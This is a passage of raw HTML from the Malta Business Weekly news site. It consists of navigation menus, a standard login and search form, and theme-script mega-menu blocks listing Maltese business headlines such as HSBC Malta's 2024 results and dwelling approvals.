<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/finance-malta/malta-tax/">Tax</a></li>
</ul>
</li>
<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-520"><a href="https://maltabusinessweekly.com/category/manufacturing/">Manufacturing<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/manufacturing/aviation/">Aviation</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/manufacturing/pharma/">Pharma</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/manufacturing/production/">Production</a></li>
</ul>
</li>
<li id="menu-item-1058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1058"><a href="https://maltabusinessweekly.com/category/technology/">Technology<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/technology/ai/">AI</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/technology/blockchain/">Blockchain</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/technology/communication/">Communication</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/technology/crypto-news/">Crypto</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/technology/esports/">eSports</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/technology/igaming/">iGaming</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/technology/innovation/">Innovation</a></li>
</ul>
</li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-511"><a href="https://maltabusinessweekly.com/category/labour-market/">Labour Market<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/labour-market/education-malta/">Education</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/labour-market/people-on-the-move/">People on the Move</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/labour-market/recruitment-malta/">Recruitment</a></li>
</ul>
</li>
<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-635"><a href="https://maltabusinessweekly.com/category/horeca/">Horeca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/horeca/f-and-b/">F&amp;B</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/horeca/hotels/">Hotels</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/horeca/tourism-malta/">Tourism</a></li>
</ul>
</li>
<li id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1046"><a href="https://maltabusinessweekly.com/category/social/">Social<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/social/csr/">CSR</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/social/culture/">Culture</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/social/environment/">Environment</a></li>
<li class="menu-item-0"><a href="https://maltabusinessweekly.com/category/social/whats-on-social/">What&#8217;s On</a></li>
</ul>
</li>
<li id="menu-item-4192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4192"><a href="https://maltabusinessweekly.com/category/business-voice/">Business Voice</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
<div id="login-form-mobile" class="td-register-section">
<div id="td-login-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Sign in</div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
<div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
</div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://maltabusinessweekly.com/privacy-policy%ef%bb%bf/">Privacy Policy﻿</a></div>
</div>
</div>
<div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
<!-- close button -->
<div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Password recovery</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title">Recover your password</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
</div>
</div>
</div>
</div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://maltabusinessweekly.com/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob"></div>
</div>
</div>    
<div id="td-outer-wrap" class="td-theme-wrap">
<!--
Header style multipurpose 3
-->
<div class="td-header-wrap tdm-header tdm-header-style-3 ">
<div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
<div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
<div class="td-container td-header-row td-header-main-menu">
<div class="tdm-menu-btns-socials">
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://maltabusinessweekly.com/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-header" href="https://maltabusinessweekly.com/">
<img  data-retina="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-test.svg"  alt="" data-src="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-test.svg" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-test.svg" src="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-test.svg" alt=""/></noscript>
</a>
<a class="td-header-logo td-sticky-header" href="https://maltabusinessweekly.com/">
<img  data-retina="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-long-1.png"  alt="" data-src="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-long-1.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-long-1.png" src="https://maltabusinessweekly.com/wp-content/uploads/2020/06/mbw-logo-long-1.png" alt=""/></noscript>
<span class="td-visual-hidden">The Malta Business Weekly</span>
</a>
</div>
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-510"><a href="https://maltabusinessweekly.com/category/malta-economy/">Economy</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_67b74a10cdddb_rand td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="td_uid_1_67b74a10cdddb" ><script>var block_td_uid_1_67b74a10cdddb = new tdBlock();
block_td_uid_1_67b74a10cdddb.id = "td_uid_1_67b74a10cdddb";
block_td_uid_1_67b74a10cdddb.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_67b74a10cdddb_rand","tdc_css_class":"td_uid_1_67b74a10cdddb_rand","tdc_css_class_style":"td_uid_1_67b74a10cdddb_rand_style"}';
block_td_uid_1_67b74a10cdddb.td_column_number = "3";
block_td_uid_1_67b74a10cdddb.block_type = "td_block_mega_menu";
block_td_uid_1_67b74a10cdddb.post_count = "4";
block_td_uid_1_67b74a10cdddb.found_posts = "1904";
block_td_uid_1_67b74a10cdddb.header_color = "";
block_td_uid_1_67b74a10cdddb.ajax_pagination_infinite_stop = "";
block_td_uid_1_67b74a10cdddb.max_num_pages = "476";
tdBlocksArray.push(block_td_uid_1_67b74a10cdddb);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_67b74a10cdddb" id="td_uid_2_67b74a10d209b" data-td_block_id="td_uid_1_67b74a10cdddb" data-td_filter_value="" href="https://maltabusinessweekly.com/category/malta-economy/">All</a><a class="mega-menu-sub-cat-td_uid_1_67b74a10cdddb"  id="td_uid_3_67b74a10d20c8" data-td_block_id="td_uid_1_67b74a10cdddb" data-td_filter_value="279" href="https://maltabusinessweekly.com/category/malta-economy/agriculture-malta/">Agriculture</a><a class="mega-menu-sub-cat-td_uid_1_67b74a10cdddb"  id="td_uid_4_67b74a10d20f0" data-td_block_id="td_uid_1_67b74a10cdddb" data-td_filter_value="385" href="https://maltabusinessweekly.com/category/malta-economy/consumption/">Consumption</a><a class="mega-menu-sub-cat-td_uid_1_67b74a10cdddb"  id="td_uid_5_67b74a10d2112" data-td_block_id="td_uid_1_67b74a10cdddb" data-td_filter_value="72" href="https://maltabusinessweekly.com/category/malta-economy/energy/">Energy</a><a class="mega-menu-sub-cat-td_uid_1_67b74a10cdddb"  id="td_uid_6_67b74a10d2132" data-td_block_id="td_uid_1_67b74a10cdddb" data-td_filter_value="204" href="https://maltabusinessweekly.com/category/malta-economy/foreign-affairs-malta/">Foreign Affairs</a><a class="mega-menu-sub-cat-td_uid_1_67b74a10cdddb"  id="td_uid_7_67b74a10d2151" data-td_block_id="td_uid_1_67b74a10cdddb" data-td_filter_value="1234" href="https://maltabusinessweekly.com/category/malta-economy/infrastructure-malta/">Infrastructure</a><a class="mega-menu-sub-cat-td_uid_1_67b74a10cdddb"  id="td_uid_8_67b74a10d216f" data-td_block_id="td_uid_1_67b74a10cdddb" data-td_filter_value="133" href="https://maltabusinessweekly.com/category/malta-economy/property-market/">Property Market</a><a class="mega-menu-sub-cat-td_uid_1_67b74a10cdddb"  id="td_uid_9_67b74a10d218e" data-td_block_id="td_uid_1_67b74a10cdddb" data-td_filter_value="143" href="https://maltabusinessweekly.com/category/malta-economy/trade/">Trade</a><a class="mega-menu-sub-cat-td_uid_1_67b74a10cdddb"  id="td_uid_10_67b74a10d21ac" data-td_block_id="td_uid_1_67b74a10cdddb" data-td_filter_value="158" href="https://maltabusinessweekly.com/category/malta-economy/transport/">Transport</a></div></div><div id=td_uid_1_67b74a10cdddb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/more-than-2200-dwellings-approved-in-q4-2024-nso/28378/" rel="bookmark" class="td-image-wrap" title="More than 2,200 dwellings approved in Q4 2024 – NSO"><img class="entry-thumb" src="[data-uri]"alt="" title="More than 2,200 dwellings approved in Q4 2024 – NSO" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/02/news-shutterstock_402336559.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/malta-economy/property-market/" class="td-post-category">Property Market</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/more-than-2200-dwellings-approved-in-q4-2024-nso/28378/" rel="bookmark" title="More than 2,200 dwellings approved in Q4 2024 – NSO">More than 2,200 dwellings approved in Q4 2024 – NSO</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/maltese-delegation-participates-in-foreign-affairs-committee-meeting-in-brussels/28375/" rel="bookmark" class="td-image-wrap" title="Maltese delegation participates in Foreign Affairs Committee Meeting in Brussels"><img class="entry-thumb" src="[data-uri]"alt="" title="Maltese delegation participates in Foreign Affairs Committee Meeting in Brussels" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/02/PR250275a.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/malta-economy/foreign-affairs-malta/" class="td-post-category">Foreign Affairs</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/maltese-delegation-participates-in-foreign-affairs-committee-meeting-in-brussels/28375/" rel="bookmark" title="Maltese delegation participates in Foreign Affairs Committee Meeting in Brussels">Maltese delegation participates in Foreign Affairs Committee Meeting in Brussels</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/aquatic-resources-malta-launches-new-project-for-diversification-of-fish-species-in-maltese-aquaculture/28357/" rel="bookmark" class="td-image-wrap" title="Aquatic Resources Malta launches new project for diversification of fish species in Maltese aquaculture"><img class="entry-thumb" src="[data-uri]"alt="" title="Aquatic Resources Malta launches new project for diversification of fish species in Maltese aquaculture" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/02/pr250266c.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/malta-economy/agriculture-malta/" class="td-post-category">Agriculture</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/aquatic-resources-malta-launches-new-project-for-diversification-of-fish-species-in-maltese-aquaculture/28357/" rel="bookmark" title="Aquatic Resources Malta launches new project for diversification of fish species in Maltese aquaculture">Aquatic Resources Malta launches new project for diversification of fish species&#8230;</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/regeneration-work-begins-on-bugibba-square/28333/" rel="bookmark" class="td-image-wrap" title="Regeneration work begins on Buġibba Square"><img class="entry-thumb" src="[data-uri]"alt="" title="Regeneration work begins on Buġibba Square" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/02/PR250238c.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/malta-economy/infrastructure-malta/" class="td-post-category">Infrastructure</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/regeneration-work-begins-on-bugibba-square/28333/" rel="bookmark" title="Regeneration work begins on Buġibba Square">Regeneration work begins on Buġibba Square</a></h3>            </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_67b74a10cdddb" data-td_block_id="td_uid_1_67b74a10cdddb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_67b74a10cdddb" data-td_block_id="td_uid_1_67b74a10cdddb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-633"><a href="https://maltabusinessweekly.com/category/finance-malta/">Finance</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_67b74a10d5fa5_rand td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="td_uid_11_67b74a10d5fa5" ><script>var block_td_uid_11_67b74a10d5fa5 = new tdBlock();
block_td_uid_11_67b74a10d5fa5.id = "td_uid_11_67b74a10d5fa5";
block_td_uid_11_67b74a10d5fa5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"76","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_67b74a10d5fa5_rand","tdc_css_class":"td_uid_11_67b74a10d5fa5_rand","tdc_css_class_style":"td_uid_11_67b74a10d5fa5_rand_style"}';
block_td_uid_11_67b74a10d5fa5.td_column_number = "3";
block_td_uid_11_67b74a10d5fa5.block_type = "td_block_mega_menu";
block_td_uid_11_67b74a10d5fa5.post_count = "4";
block_td_uid_11_67b74a10d5fa5.found_posts = "1559";
block_td_uid_11_67b74a10d5fa5.header_color = "";
block_td_uid_11_67b74a10d5fa5.ajax_pagination_infinite_stop = "";
block_td_uid_11_67b74a10d5fa5.max_num_pages = "390";
tdBlocksArray.push(block_td_uid_11_67b74a10d5fa5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_67b74a10d5fa5" id="td_uid_12_67b74a10d97cd" data-td_block_id="td_uid_11_67b74a10d5fa5" data-td_filter_value="" href="https://maltabusinessweekly.com/category/finance-malta/">All</a><a class="mega-menu-sub-cat-td_uid_11_67b74a10d5fa5"  id="td_uid_13_67b74a10d97f7" data-td_block_id="td_uid_11_67b74a10d5fa5" data-td_filter_value="302" href="https://maltabusinessweekly.com/category/finance-malta/banking/">Banking</a><a class="mega-menu-sub-cat-td_uid_11_67b74a10d5fa5"  id="td_uid_14_67b74a10d9823" data-td_block_id="td_uid_11_67b74a10d5fa5" data-td_filter_value="497" href="https://maltabusinessweekly.com/category/finance-malta/insurance-malta/">Insurance</a><a class="mega-menu-sub-cat-td_uid_11_67b74a10d5fa5"  id="td_uid_15_67b74a10d9846" data-td_block_id="td_uid_11_67b74a10d5fa5" data-td_filter_value="303" href="https://maltabusinessweekly.com/category/finance-malta/investing/">Investing</a><a class="mega-menu-sub-cat-td_uid_11_67b74a10d5fa5"  id="td_uid_16_67b74a10d9866" data-td_block_id="td_uid_11_67b74a10d5fa5" data-td_filter_value="304" href="https://maltabusinessweekly.com/category/finance-malta/malta-tax/">Tax</a></div></div><div id=td_uid_11_67b74a10d5fa5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/hsbc-malta-posts-record-2024-results-dividend-to-be-highest-in-the-last-decade/28349/" rel="bookmark" class="td-image-wrap" title="HSBC Malta posts record 2024 results, dividend to be highest in the last decade"><img class="entry-thumb" src="[data-uri]"alt="" title="HSBC Malta posts record 2024 results, dividend to be highest in the last decade" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/02/1-cont-2-news-HSBC-Malta-posts-record-2024-results.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/finance-malta/banking/" class="td-post-category">Banking</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/hsbc-malta-posts-record-2024-results-dividend-to-be-highest-in-the-last-decade/28349/" rel="bookmark" title="HSBC Malta posts record 2024 results, dividend to be highest in the last decade">HSBC Malta posts record 2024 results, dividend to be highest in&#8230;</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/hsbc-obtains-consent-to-disclose-price-sensitive-information-to-potential-bidders/28345/" rel="bookmark" class="td-image-wrap" title="HSBC obtains consent to disclose price-sensitive information to potential bidders"><img class="entry-thumb" src="[data-uri]"alt="" title="HSBC obtains consent to disclose price-sensitive information to potential bidders" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2024/02/HSBC.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/finance-malta/banking/" class="td-post-category">Banking</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/hsbc-obtains-consent-to-disclose-price-sensitive-information-to-potential-bidders/28345/" rel="bookmark" title="HSBC obtains consent to disclose price-sensitive information to potential bidders">HSBC obtains consent to disclose price-sensitive information to potential bidders</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/prices-of-fixed-rate-malta-government-stock-issue-february-2025/28331/" rel="bookmark" class="td-image-wrap" title="Prices of fixed rate Malta Government Stock – Issue February 2025"><img class="entry-thumb" src="[data-uri]"alt="" title="Prices of fixed rate Malta Government Stock – Issue February 2025" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2019/02/Malta_-_Valletta_-_Pjazza_Kastilja_-_Borza_ta_Malta_02_ies-e1550831273364.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/finance-malta/" class="td-post-category">Finance</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/prices-of-fixed-rate-malta-government-stock-issue-february-2025/28331/" rel="bookmark" title="Prices of fixed rate Malta Government Stock – Issue February 2025">Prices of fixed rate Malta Government Stock – Issue February 2025</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/mfsa-launches-new-regulatory-initiatives-in-the-area-of-asset-management/28320/" rel="bookmark" class="td-image-wrap" title="MFSA launches new regulatory initiatives in the area of asset management"><img class="entry-thumb" src="[data-uri]"alt="" title="MFSA launches new regulatory initiatives in the area of asset management" data-type="image_tag" data-img-url="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2024/03/MFSA-017.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/finance-malta/" class="td-post-category">Finance</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/mfsa-launches-new-regulatory-initiatives-in-the-area-of-asset-management/28320/" rel="bookmark" title="MFSA launches new regulatory initiatives in the area of asset management">MFSA launches new regulatory initiatives in the area of asset management</a></h3>            </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_67b74a10d5fa5" data-td_block_id="td_uid_11_67b74a10d5fa5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_67b74a10d5fa5" data-td_block_id="td_uid_11_67b74a10d5fa5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-520"><a href="https://maltabusinessweekly.com/category/manufacturing/">Manufacturing</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_67b74a10dd3fe_rand td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="td_uid_17_67b74a10dd3fe" ><script>var block_td_uid_17_67b74a10dd3fe = new tdBlock();
block_td_uid_17_67b74a10dd3fe.id = "td_uid_17_67b74a10dd3fe";
block_td_uid_17_67b74a10dd3fe.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"71","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_67b74a10dd3fe_rand","tdc_css_class":"td_uid_17_67b74a10dd3fe_rand","tdc_css_class_style":"td_uid_17_67b74a10dd3fe_rand_style"}';
block_td_uid_17_67b74a10dd3fe.td_column_number = "3";
block_td_uid_17_67b74a10dd3fe.block_type = "td_block_mega_menu";
block_td_uid_17_67b74a10dd3fe.post_count = "4";
block_td_uid_17_67b74a10dd3fe.found_posts = "346";
block_td_uid_17_67b74a10dd3fe.header_color = "";
block_td_uid_17_67b74a10dd3fe.ajax_pagination_infinite_stop = "";
block_td_uid_17_67b74a10dd3fe.max_num_pages = "87";
tdBlocksArray.push(block_td_uid_17_67b74a10dd3fe);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_17_67b74a10dd3fe" id="td_uid_18_67b74a10df21d" data-td_block_id="td_uid_17_67b74a10dd3fe" data-td_filter_value="" href="https://maltabusinessweekly.com/category/manufacturing/">All</a><a class="mega-menu-sub-cat-td_uid_17_67b74a10dd3fe"  id="td_uid_19_67b74a10df246" data-td_block_id="td_uid_17_67b74a10dd3fe" data-td_filter_value="1287" href="https://maltabusinessweekly.com/category/manufacturing/aviation/">Aviation</a><a class="mega-menu-sub-cat-td_uid_17_67b74a10dd3fe"  id="td_uid_20_67b74a10df26d" data-td_block_id="td_uid_17_67b74a10dd3fe" data-td_filter_value="54" href="https://maltabusinessweekly.com/category/manufacturing/pharma/">Pharma</a><a class="mega-menu-sub-cat-td_uid_17_67b74a10dd3fe"  id="td_uid_21_67b74a10df28e" data-td_block_id="td_uid_17_67b74a10dd3fe" data-td_filter_value="386" href="https://maltabusinessweekly.com/category/manufacturing/production/">Production</a></div></div><div id=td_uid_17_67b74a10dd3fe class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/agreement-signed-between-malta-and-italy-to-strengthen-pharmaceutical-sector/28354/" rel="bookmark" class="td-image-wrap" title="Agreement signed between Malta and Italy to strengthen pharmaceutical sector"><img class="entry-thumb" src="[data-uri]"alt="" title="Agreement signed between Malta and Italy to strengthen pharmaceutical sector" data-type="image_tag" data-img-url="https://i2.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/02/4.1-news-Agreement-signed-between-Malta-and-Italy-to-strengthen-pharmaceutical-sector.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/manufacturing/pharma/" class="td-post-category">Pharma</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/agreement-signed-between-malta-and-italy-to-strengthen-pharmaceutical-sector/28354/" rel="bookmark" title="Agreement signed between Malta and Italy to strengthen pharmaceutical sector">Agreement signed between Malta and Italy to strengthen pharmaceutical sector</a></h3>            </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://maltabusinessweekly.com/long-haul-services-are-the-next-step-in-maltas-airline-connectivity-chain/28314/" rel="bookmark" class="td-image-wrap" title="Long-haul services are the next step in Malta’s airline connectivity chain"><img class="entry-thumb" src="[data-uri]"alt="" title="Long-haul services are the next step in Malta’s airline connectivity chain" data-type="image_tag" data-img-url="https://i1.wp.com/maltabusinessweekly.com/wp-content/uploads/2025/02/PR250233a-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://maltabusinessweekly.com/category/manufacturing/aviation/" class="td-post-category">Aviation</a>            </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://maltabusinessweekly.com/long-haul-services-are-the-next-step-in-maltas-airline-connectivity-chain/28314/" rel="bookmark" title="Long-haul services are the next step in Malta’s airline connectivity chain">Long-haul services are the next step in Malta’s airline connectivity chain</a></h3>            </div>
</div>
</div><div class="td-mega-span">
